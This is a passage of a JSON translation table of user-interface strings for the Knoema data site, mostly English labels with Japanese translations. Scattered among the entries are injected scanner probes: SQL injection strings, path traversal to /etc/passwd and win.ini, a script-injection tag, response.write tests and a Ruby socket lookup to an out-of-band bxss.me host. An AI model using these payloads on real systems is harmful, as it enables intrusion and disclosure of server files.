field","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Invited","Translation":"招待済み","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Parameterize","Translation":"パラメータ化","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"50%","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Export","Translation":"エクスポート","IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"View Ranking","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"Select Range","Translation":"範囲の選択","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/dataset.htm","Text":"Select by Tags","Translation":"タグで選択","IsDisabled":false},{"Scope":"~/Tmpl/search-grouped-dataset-content.htm","Text":"Display relevant visualizations","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"more results available with","Translation":"以下でより多くの結果をご利用いただけます：","IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"3rd Quarter","Translation":"第3四半期","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Copier","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Add to GadgetBin","Translation":"ガジェットビンに追加\\n","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"New subtopic","Translation":"新しいサブトピック","IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Position:","Translation":"位置：","IsDisabled":false},{"Scope":"~/Tmpl/databrief-gopro-home.htm","Text":"You’ve downloaded your one free Data Brief.","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"Expand All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Type to filter","Translation":"フィルタタイプ","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-welcome.htm","Text":"\\u003cstrong\\u003eSet an alert \\u003c/strong\\u003e \\u003cem\\u003e\\u003c/em\\u003e and we\\u0027ll notify you about specific changes in the data. Or, \\u003cstrong\\u003eFollow\\u003c/strong\\u003e \\u003cem\\u003e\\u003c/em\\u003e to learn about dataset updates.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"AUTO","Translation":"自動","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Use free data alert","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-delimeter.htm","Text":"Add section to top","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Add to Bookmarks.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"نسخ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicators.htm","Text":"Actions","Translation":"アクション","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Clear selection","Translation":"選択をクリア","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":"Date :","Translation":"日付：","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Please make some selection in left panel to view timeseries","Translation":"時系列を表示するには、左側のパネルで何か選択してください\\n","IsDisabled":false},{"Scope":"~/Js/Shared/industries.js","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Dataset:","Translation":"データセット：","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Layer","Translation":"レイヤー","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-editor.htm","Text":"Facts","Translation":"ファクト","IsDisabled":false},{"Scope":"~/js/knoema/knoema.page.js","Text":"Sign up free to view source","Translation":"無料で登録して情報源を表示","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the URL below to get the selected data in your code.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-all-dataset-list.htm","Text":"Type to filter","Translation":"フィルタタイプ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Green","Translation":"緑","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Edit description","Translation":"説明の編集","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Background-color","Translation":"背景色","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.LeafletMap.js","Text":"Map","Translation":"地図","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"TreeMap","Translation":"ツリーマップ","IsDisabled":false},{"Scope":"~/Js/Community/wizard.js","Text":" is available","Translation":"は利用可能です","IsDisabled":false},{"Scope":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Fruity","Translation":"フルーティー","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-indicators.htm","Text":"Add indicator(s)","Translation":"指標（複数）の追加","IsDisabled":false},{"Scope":"~/js/Shared/action-bar.js","Text":"Copy","Translation":"コピー","IsDisabled":false},{"Scope":"~/Tmpl/follow-free-user-first-page.htm","Text":"As a free registered user on Knoema.com you may follow one dataset.","Translation":"Knoema.comの無料登録ユーザー様として、1個のデータセットをフォローできます。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Zero and negative numbers are undefined on a log scale.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/sidebar-tabs.htm","Text":"Health","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"../../../../../../../../../../../../../../windows/win.ini","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Font","Translation":"フォント","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Whole Table","Translation":"全体のテーブル","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Go Professional","Translation":"Professional に進む","IsDisabled":false},{"Scope":"~/Tmpl/tips/export.htm","Text":"Export entire page or individual visualizations to Excel \\u003cspan\\u003e(.xlsx)\\u003c/span\\u003e, PowerPoint \\u003cspan\\u003e(.pptx)\\u003c/span\\u003e, PDF or image \\u003cspan\\u003e(.png)\\u003c/span\\u003e.","Translation":"ページ全体または個々の視覚化データをExcel\\u003cspan\\u003e(.xlsx)\\u003c/span\\u003e、PowerPoint \\u003cspan\\u003e(.pptx)\\u003c/span\\u003e、PDF、または画像\\u003cspan\\u003e(.png)\\u003c/span\\u003eにエクスポートします。","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Save.","Translation":"保.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Text align","Translation":"テキストを揃える","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Status","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-page-popup.htm","Text":"You may only export one page at a time.","Translation":"一度にエクスポートできるページは1ページのみです。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Violet","Translation":"バイオレット","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Maroon","Translation":"栗色","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Grid.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Red","Translation":"赤","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\u0027 OR 2+156-156-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"US Recession Data","Translation":"米国の不況データ","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Quarterly","Translation":"四半期ごと","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/content.htm","Text":"Appearance","Translation":"外観","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/time-fold-message.htm","Text":"Selected time members will be shown in a time-bar below the map. Alternatively, you can [fold|href=#|class=fold-dimension] selected time members to show latest data on map.","Translation":"選択された時間のメンバは、マップの下の時間バーに表示されます。別の方法として、次のことができます： [折り畳む|href=#|class=fold-dimension] マップ上に最新のデータを表示するために選択した時間メンバ。\\n","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Role","Translation":"役割","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"This dataset cannot be use on Enterprise systems because of its terms of use. If you are interested in using it, please contact ","Translation":"このデータセットは、ご利用規約により、Enterpriseシステムではご利用いただけません。そのご使用にご関心がございましたら、にご連絡ください","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Try less specific keywords.","Translation":"少ない特定のキーワードを試してみてください。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"We are sorry but this data is currently not supported. Only timeseries based data is supported","Translation":"申し訳ありませんが、このデータは現在サポートされていません。時系列ベースのデータのみがサポートされています\\n","IsDisabled":false},{"Scope":"~/Tmpl/change-resource-owner.htm","Text":"New owner:","Translation":"新しい所有者：\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Radar Chart","Translation":"レーダーチャート","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Text shadow","Translation":"テキストシャドー","IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Name:","Translation":"名前：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Maroon","Translation":"栗色","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Data Alert","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"No related data found. Please change your selection.","Translation":"関連データは見つかりませんでした。選択を変更してください。","IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"Your e-mail doesn\\u0027t look like an academic one. You can change it now to be eligible for academic perks and pricing.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select at least one dimension as {StubCaption} in {DatasetName} dataset to use","Translation":"少なくとも1つのディメンションを、使用する{DatasetName}データセットの{StubCaption}として選択してください","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"({count} items)","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Selected","Translation":"選択しました","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Id is required field.","Translation":"IDは必須なフィールドです。","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Update alert updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Switch to Auto","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Edit header text","Translation":"ヘッダーテキストの編集","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Row Header","Translation":"行ヘッダ","IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Stay up to date on results for","Translation":"以下の最新の結果に追いついて行く：","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Create","Translation":"作成","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Interval","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Replace empty text with","Translation":"空のテキストを以下で置き換える：","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-empty-tips.htm","Text":"You have no bookmarks","Translation":"ブックマークがありません","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Terms","Translation":"用語\\n","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Last updated","Translation":"最終更新","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Select members for all 3 axis (X/Y/Z) for dimension marked as ","Translation":"以下としてマークされるディメンション向けの全3軸（X / Y / Z）のメンバを選択：","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-filter.htm","Text":"Go Professional","Translation":"Professional に進む","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Red","Translation":"赤","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Build Dashboard is available to professional users","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Sticky","Translation":"スティッキー","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"E-mail invitation was sent to user","Translation":"メールの招待状がユーザーに送信されました","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Parameter","Translation":"パラメータ","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataset-metadata.js","Text":"No results match. Press Enter to add a new source","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-mobile/timeseries-content.htm","Text":"Source","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\u0027 OR 3+156-156-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Desc","Translation":"Desc","IsDisabled":false},{"Scope":"~/Tmpl/search-fixed-filters.htm","Text":"Source:","Translation":"ソース：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"White","Translation":"白","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"To Points","Translation":"ポイントについて","IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"Сondition","Translation":"条件","IsDisabled":false},{"Scope":"~/Tmpl/databrief-confirmation.htm","Text":"Click Download to continue with your free download.","Translation":"ダウンロードをクリックして、無料ダウンロードを続行します。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add at least one member to {DimensionName} dimension in {DatasetName} to use","Translation":"以下に少なくとも1つのメンバーを追加してください： {DimensionName} 以下におけるディメンション： {DatasetName} 使用する","IsDisabled":false},{"Scope":"~/Js/Collection/review.js","Text":"Show map","Translation":"マップを表示\\n","IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"Are you sure you want to delete the preset?","Translation":"このプリセットを削除してもよろしいですか？","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Admin","Translation":"管理者","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Frequency","Translation":null,"IsDisabled":false},{"Scope":"~/js/Shared/action-bar.js","Text":"Share","Translation":"共有","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Add section below","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/layer-control.htm","Text":"Delete layer","Translation":"レイヤーを削除","IsDisabled":false},{"Scope":"~/Tmpl/regds-upload-verification-head.htm","Text":"Type:","Translation":"種類：","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dotted diamond","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"response.write(9934156*9030179)","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Highlight","Translation":"強調","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click (or press Enter) to apply edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/popup.htm","Text":"Use map to find {singleForm} (click on map or type name)","Translation":"{singleForm}を見つけるためにマップを使用します（マップをクリックするか名をタイプ）","IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Date","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Daily","Translation":"毎日","IsDisabled":false},{"Scope":"~/Js/User/private.js","Text":"Open for bidding","Translation":"入札受付中です","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Turn Aggregation Off","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Credit card has been updated.","Translation":"クレジットカードが更新されました。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Text":"Dataset","Translation":"データセット","IsDisabled":false},{"Scope":"~/Tmpl/search-parameters-panel.htm","Text":"Parameter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Add","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"../../../../../../../../../../../../../../etc/passwd","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Blue","Translation":"青","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"End Date","Translation":"終了日","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"file:///etc/passwd","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry-aggregation.htm","Text":"Max","Translation":"最大\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/geoplayground/list.htm","Text":"Footnote","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"allows you to filter your visualization content and link visualizations to interact with each other.","Translation":"これにより、視覚化データのコンテンツをフィルタリングし、視覚化データをリンクして相互作用させることができます。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed.htm","Text":"Feed url:","Translation":"フィードurl：","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Bookmark","Translation":"ブックマーク","IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Bookmark","Translation":"ブックマーク","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Time:","Translation":"年：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Animation","Translation":"アニメーション","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify your company.","Translation":"あなたの会社を指定してください。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Map theme","Translation":"マップテーマ","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-section-result.htm","Text":"Type to filter","Translation":"フィルタタイプ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Ranks box color","Translation":"ボックスカラーのランク付け","IsDisabled":false},{"Scope":"~/Tmpl/snowflake-query.htm","Text":"Open Listing","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.mapp.js","Text":"No data","Translation":"データなし","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Warning","Translation":"警告","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\\u0000.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select at least one member in any of the two dimensions to view {gadgetType}","Translation":"{gadgetType}を表示するために、2つのディメンションのいずれかで少なくとも1つメンバを選択してください。","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-update.htm","Text":"Back to topics","Translation":"トピックに戻る","IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Instant answer","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Copy to clipboard","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Background Color","Translation":"背景色","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/batch-formula-chooser.htm","Text":"Select Members for batch formula creation","Translation":"バッチ式作成用のメンバを選択","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"Warning","Translation":"警告","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Precision","Translation":"精度","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Base region color","Translation":"[x]ベース領域の色","IsDisabled":true},{"Scope":"~/Js/Atlas/atlas.js","Text":"Remove Dataset from Bookmarks","Translation":"ブックマークからデータセットを削除","IsDisabled":false},{"Scope":"~/Tmpl/premium/send-receipt.htm","Text":"Send","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Sort Options","Translation":"オプションの並べ替え","IsDisabled":false},{"Scope":"~/Js/Products/databrief.js","Text":"Go Professional","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Gray","Translation":"灰色","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Please enter a valid number.","Translation":"有効な番号をご入力ください。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Bar percentage stacked chart","Translation":"バーの割合積み上げグラフ","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark pages [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank], \\u003c/p\\u003e\\u003cp\\u003e or any other pages.\\u003c/p\\u003e","Translation":"\\u003cp\\u003eアイコンをクリックすると\\u003cspan\\u003e\\u003c/span\\u003e[あなたが構築した|href=/user/visualizations/personal|target=_blank]ページや、\\u003c/p\\u003e\\u003cp\\u003e他のページをブックマークできます。\\u003c/p\\u003e","IsDisabled":false},{"Scope":"~/Tmpl/get-link-dialog.htm","Text":"This page is private. Anyone would be able to view it having a link above.","Translation":"このページは非公開です。上記のリンクで、誰でも見ることができます。\\n","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Region","Translation":"地域","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"\\u003cstrong\\u003eInstant answer\\u003c/strong\\u003e for","Translation":"以下に対する\\u003cstrong\\u003e即時回答\\u003c/strong\\u003e：","IsDisabled":false},{"Scope":"~/Tmpl/search-instant-dataset-result.htm","Text":"More","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/request-update.htm","Text":"Need this dataset updated? Feel free to add a message below and then click \\u0027Send request\\u0027 to proceed.","Translation":"更新されたこのデータセットがご必要ですか？　下にご自由にメッセージを追加してから、「リクエストを送信」をクリックして先にお進みください。","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Size","Translation":"サイズ","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Font Color","Translation":"フォントカラー","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranking-base-member-select.htm","Text":"Base member","Translation":"ベースメンバー","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"\\"+\\"A\\".concat(70-3).concat(22*4).concat(103).concat(67).concat(104).concat(84)+(require\\"socket\\"\\nSocket.gethostbyname(\\"hitfm\\"+\\"frncxngzc9846.bxss.me.\\")[3].to_s)+\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"On","Translation":"オン","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Column percentage stacked chart","Translation":"列の割合積み上げグラフ","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Bookmark","Translation":"ブックマーク","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Intervals","Translation":"間隔","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Gray","Translation":"灰色","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Save","Translation":"保存","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Text size","Translation":"テキストサイズ","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"The visualization and timeseries have been added to Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"One more dimension should have at least one member selected or select date fields in time dimension to view {gadgetType}","Translation":"{gadgetType}を表示するために、もう1つのディメンションには、選択されたメンバが少なくとも1つあるか、時間ディメンションでデータフィールドを選択しなければなりません。","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Lag","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/collection/settings-indicators.htm","Text":"Delete","Translation":"削除","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"1OAIE4VK: 2r2qV0wt","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Embed Gadget","Translation":"ガジェットを埋め込む","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\u0027\\"()\\u0026%\\u003czzz\\u003e\\u003cScRiPt \\u003ehLBq(9404)\\u003c/ScRiPt\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data-preview.htm","Text":"Click the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark data in search results, the dataset viewer.","Translation":"アイコンをクリック\\u003cspan\\u003e\\u003c/span\\u003eすると、検索結果のデータやデータセットビューアをブックマークできます","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Last month","Translation":"先月\\n","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Uploaded by:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/share-dialog.htm","Text":"Link to share","Translation":"共有リンク ","IsDisabled":false},{"Scope":"~/Tmpl/send-link-dialog.htm","Text":"Message:","Translation":"メッセージ：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Vertical","Translation":"垂直\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Feed.js","Text":"feed gadgets will be ignored","Translation":"フィードガジェットは無視されます","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Precision","Translation":"精度","IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Share on Twitter","Translation":"Twitterで共有","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Dataset:","Translation":"データセット:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Third quater title","Translation":"第3象限のタイトル","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Parameterize","Translation":"パラメータ化","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Add title","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Wiki pages","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Select all","Translation":"  すべて選択","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"View dataset as","Translation":"データセットを次のように表示：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Top","Translation":"トップ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Log in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Right","Translation":"右","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"+ {count} and more time series with","Translation":"+ {count}}件と以下でその他の時系列をご利用いただけます：","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/pay.htm","Text":"Project 